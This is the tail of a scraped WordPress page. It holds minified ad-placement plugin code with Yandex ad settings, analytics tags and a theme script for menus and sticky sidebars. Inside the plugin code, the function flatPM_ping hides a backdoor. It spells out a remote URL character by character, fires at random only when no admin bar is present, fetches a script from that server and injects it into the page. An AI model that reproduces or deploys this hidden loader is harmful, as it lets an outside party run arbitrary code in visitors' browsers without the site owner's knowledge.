0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"3301","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1496495-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1496495-1',\n    blockId: 'R-A-1496495-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/4"}},"chapter_limit":"3000","ID":"3302","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1496495-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1496495-2',\n    blockId: 'R-A-1496495-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"chapter_limit":"1000","ID":"3303","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1496495-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1496495-3',\n    blockId: 'R-A-1496495-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"3\/4"}},"chapter_limit":"3000","ID":"3304","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1496495-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1496495-4',\n    blockId: 'R-A-1496495-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"3305","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1496495-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1496495-5',\n    blockId: 'R-A-1496495-5'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"false"}},"ID":"3306","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1496495-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1496495-6',\n    blockId: 'R-A-1496495-6'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"15","px_s":"seconds","close_window":"false"}},"ID":"3307","html":[{"fst":"<style>\n.ad-fly-left {display: none;}\n@media(min-width: 1360px) { .ad-fly-left { display: block; } }\n<\/style>\n<div class=\"ad-fly-left\">\n\n<div id=\"yandex_rtb_R-A-1496495-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1496495-7',\n    blockId: 'R-A-1496495-7'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"0","after":"15","px_s":"seconds","close_window":"false"}},"ID":"3308","html":[{"fst":"<style>\n.ad-fly-right {display: none;}\n@media(min-width: 1360px) { .ad-fly-right { display: block; } }\n<\/style>\n<div class=\"ad-fly-right\">\n\n<div id=\"yandex_rtb_R-A-1496495-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1496495-8',\n    blockId: 'R-A-1496495-8'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":".flatPM_sidebar","search_all":"true"}},"ID":"3309","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1496495-9\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1496495-9',\n    blockId: 'R-A-1496495-9'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script>  <script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter33602844 = new Ya.Metrika({ id:33602844, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "http://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="http://mc.yandex.ru/watch/33602844" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <script src="https://static.yandex.net/yobject/v2/_/loader.js"></script><script>ya.yobject.load(jQuery('.post-content').toArray());</script><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(95991452, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/95991452" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"da75b0b4ea064f7691f29787344212d4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://doggiedog.ru/wp-content/themes/rowling-st/js/script.js?ver=5.7.8
body_size: 921
content:
var _____WB$wombat$assign$function_____ = function(name) {return (self._wb_wombat && self._wb_wombat.local_init && self._wb_wombat.local_init(name)) || self[name]; };
if (!self.__WB_pmw) { self.__WB_pmw = function(obj) { this.__WB_source = obj; return this; } }
{
  let window = _____WB$wombat$assign$function_____("window");
  let self = _____WB$wombat$assign$function_____("self");
  let document = _____WB$wombat$assign$function_____("document");
  let location = _____WB$wombat$assign$function_____("location");
  let top = _____WB$wombat$assign$function_____("top");
  let parent = _____WB$wombat$assign$function_____("parent");
  let frames = _____WB$wombat$assign$function_____("frames");
  let opener = _____WB$wombat$assign$function_____("opener");

jQuery(document).ready(function($) {
	// Toggle mobile menu
	$('.nav-toggle').on('click', function(){	
		$(this).toggleClass('active');
		$('.mobile-menu').slideToggle();
		if ($('.search-toggle').hasClass('active')) {
			$('.search-toggle').removeClass('active');
			$('.search-container').slideToggle();
		}
		return false;
	});
		
	// Toggle search container
	$('.search-toggle').on('click', function(){	
		$(this).toggleClass('active');
		$('.search-container').slideToggle();
		if ($('.nav-toggle').hasClass('active')) {
			$('.nav-toggle').removeClass('active');
			$('.mobile-menu').slideToggle();
		}
		return false;
	});
	
	// Hide mobile menu/search container at resize
	var hideHeaderItems = function () {
		var wwidth = $(window).width();
		if ( wwidth >= 850 ) {
			$('.nav-toggle').removeClass('active');
			$('.mobile-menu').hide();
		}
		/*if ( wwidth <= 850 ) {
			$('.search-toggle').removeClass('active');
			$('.search-container').hide();
		}*/
	};
	
	// resize videos after container
	var vidSelector = '.post iframe, .post object, .post video';	
	var resizeVideo = function(sSel) {
		$( sSel ).each(function() {
			var $video = $(this),
				$container = $video.parent(),
				iTargetWidth = $container.width();

			if ( !$video.attr('data-origwidth') ) {
				$video.attr('data-origwidth', $video.attr('width'));
				$video.attr('data-origheight', $video.attr('height'));
			}

			var ratio = iTargetWidth / $video.attr('data-origwidth');

			$video.css('width', iTargetWidth + 'px');
			$video.css('height', ( $video.attr('data-origheight') * ratio ) + 'px');
		});
	};
	resizeVideo(vidSelector);

	// sidebar sticky block 
	
	var $content = jQuery('.content'),
	$sticky = jQuery('.sticky'),
	$topNeighbor = {},
	width_restriction = 850;

	if ( $sticky.length ) {
		$topNeighbor = $sticky.prev();
		$sticky.css({'width':($sticky.innerWidth()) + 'px', 'zIndex':0});
	}
	var makeSticky = function () {
		if ($(window).width() <= width_restriction || !$sticky.length || !$content.length) {
			if ($sticky.length) $sticky.css({'position':'static'});
			return;	
		}
		
		var top_neighbor_end = $topNeighbor.innerHeight() + $topNeighbor.offset().top,
			scroll_height = jQuery(window).scrollTop();
		
		if (scroll_height > top_neighbor_end) {
			var content_end = $content.innerHeight() + $content.offset().top;
			if (scroll_height + $sticky.innerHeight() < content_end) {
				$sticky.css({'position':'fixed', 'top':'10px'});
			} else {
				$sticky.css({'position':'relative', 'top': (content_end - ($sticky.innerHeight() + top_neighbor_end)) + 'px'});
			}
		} else {
			$sticky.css({'position':'static'});
		}
	};
	
	var rsTimer;
	$(window).on('resize', function (event) {
		if (rsTimer) clearTimeout(rsTimer);
		rsTimer = setTimeout(function () {
			 hideHeaderItems();
			 makeSticky();
			 resizeVideo(vidSelector);
		}, 25);
	});
	var scTimer;
	jQuery(window).on('scroll', function (event) {
		if (scTimer) clearTimeout(scTimer);
		scTimer = setTimeout(function () {
			makeSticky();
		}, 10);
	});
	
	// Dropdown menus on touch devices
	$( '.primary-menu li:has(ul)' ).doubleTapToGo();
	$( '.secondary-menu li:has(ul)' ).doubleTapToGo();
	
	// smooth scroll to the top	
	$('.to-the-top').click(function(){
		$('html, body').animate({ scrollTop: 0 }, 500);
		return false;
	});
});


}
/*
     */
/*
*/